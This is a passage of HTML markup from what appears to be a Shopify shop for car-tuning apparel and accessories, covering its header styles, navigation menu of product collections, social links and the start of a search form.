          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--25718588473609__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.5rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-2 gradient">
  <header class="header header--top-center header--mobile-center page-width drawer-menu header--has-menu" style="--icons-thickness:2px;">
    
<header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="zjMJFGX2FUt7TNgZVOKrycRUXnSQm6FEIPkkU+cVSDMncimkR0dx4Orx4F/UDN4BNtc2GaJ3Y27jbgUgz8MLshh/KTTzLM39zwe3P2GUJNiDFhaLwxNBz6BQ1FlQ4CeDWYhLlC7RQTySF7Qu7tfhqG6yWP8UVt0zSMmcKsNLaC5EZYo3Ual0RtrACGYuiguXSvp/oXAPZgpfVNH04AVnIf19UAKOm4ZcLV/kYVeZgzRRaNhLiGUbrQROBsgz5h3wh2rVD+t9+IhS5pPTGNSSpm9FobGL9Ms2ZFvvv0T3GX91Nsx17TF1qfLjhV4ifXyJ5nYscP7vw6kFxB1AYnkSK8o0cy/+nVnyX5ZWm2f4DnvsdSAI2QvzzqBTJJ9gZd1Jm7qEpFjD2Cb55t5k+/UOwg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_5 icon-hamburger--thickness-2"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-2" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'></h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><a href="/en/collections/velocity-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      VELOCITY DROP (NEW)
                    </a></li><li><a href="/en/collections/neuankunfte-black-month" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      WINTER SALE
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BUNDLES (NEW)
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bundles-new" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BUNDLES (NEW)
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/couple-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple Hoodies
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/en/collections/mystery-boxes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      MYSTERY BOXES
                    </a></li><li><a href="/en/collections/fleur-d-oree-self-fragrances" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CAR PERFUMES
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ACCESSORIES &amp;amp; STICKERS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-accessoires" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ACCESSORIES &amp;amp; STICKERS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/schlusselanhhanger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SCHLÜSSELANHÄNGER
                                  </a></li><li><a href="/en/collections/schlusselbretter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SCHLÜSSELBRETTER
                                  </a></li><li><a href="/en/collections/auto-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    OTHER FOR YOU
                                  </a></li><li><a href="/en/collections/personal-care-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CARE PRODUCTS
                                  </a></li><li><a href="/en/collections/fragrance-trees" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SCENTED TREES
                                  </a></li><li><a href="/en/collections/stickers-and-banners" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    STICKER
                                  </a></li><li><a href="/en/collections/mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CUPS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        CLOTHING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bekleidung" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            CLOTHING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/oversize-hoodie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oversized Hoodie
                                  </a></li><li><a href="/en/collections/oversize-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oversized shirts
                                  </a></li><li><a href="/en/collections/light-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Light jackets 
                                  </a></li><li><a href="/en/collections/hat-caps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat/Caps
                                  </a></li><li><a href="/en/collections/tuningislife-merch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TIL Merch
                                  </a></li><li><a href="/en/collections/hoodies-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    hoodies
                                  </a></li><li><a href="/en/collections/sweatshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sweater
                                  </a></li><li><a href="/en/collections/socken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Socken
                                  </a></li><li><a href="/en/collections/t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    t shirts
                                  </a></li><li><a href="/en/collections/jogger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jogger
                                  </a></li><li><a href="/en/collections/beanies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beanies
                                  </a></li><li><a href="/en/collections/tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tops
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-9">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        CAR MOTIVES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-car-motives" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            CAR MOTIVES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/car-motives-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Car Motives - Hoodies
                                  </a></li><li><a href="/en/collections/car-motives-tassen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Car Motives - Tassen
                                  </a></li><li><a href="/en/collections/car-motives-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Car Motives - Shirts
                                  </a></li><li><a href="/en/collections/car-motives-socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Car Motives - Socks
                                  </a></li><li><a href="/en/collections/car-motives-caps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Car Motives - Caps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/en/collections/bestseller" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      BESTSELLER
                    </a></li><li><details id="Details-menu-drawer-menu-item-11">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DROPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-drops" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DROPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/halloween-drop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HALLOWEEN DROP 2025
                                  </a></li><li><a href="/en/collections/summer-line" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SUMMER-LINE DROP
                                  </a></li><li><a href="/en/collections/spring-deals-2025" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SPRING DROP 2025
                                  </a></li><li><a href="/en/collections/valentines-essence-drop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    VALENTINE&#39;S DAY 2025 DROP
                                  </a></li><li><a href="/en/collections/autumn-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AUTUMN 2024 DROP
                                  </a></li><li><a href="/en/collections/season24-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SPRING 2024 DROP
                                  </a></li><li><a href="/en/collections/tuning-university-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TUNING UNIVERSITY 2023 DROP
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/en/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/www.TuningIsLife.de" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/tuningislife.official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@tuningislife" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
          <selector-root data-id=WI926995 id="WI926995"></selector-root>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="zjMJFGX2FUt7TNgZVOKrycRUXnSQm6FEIPkkU+cVSDMncimkR0dx4Orx4F/UDN4BNtc2GaJ3Y27jbgUgz8MLshh/KTTzLM39zwe3P2GUJNiDFhaLwxNBz6BQ1FlQ4CeDWYhLlC7RQTySF7Qu7tfhqG6yWP8UVt0zSMmcKsNLaC5EZYo3Ual0RtrACGYuiguXSvp/oXAPZgpfVNH04AVnIf19UAKOm4ZcLV/kYVeZgzRRaNhLiGUbrQROBsgz5h3wh2rVD+t9+IhS5pPTGNSSpm9FobGL9Ms2ZFvvv0T3GX91Nsx17TF1qfLjhV4ifXyJ5nYscP7vw6kFxB1AYnkSK8o0cy/+nVnyX5ZWm2f4DnvsdSAI2QvzzqBTJJ9gZd1Jm7qEpFjD2Cb55t5k+/UOwg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
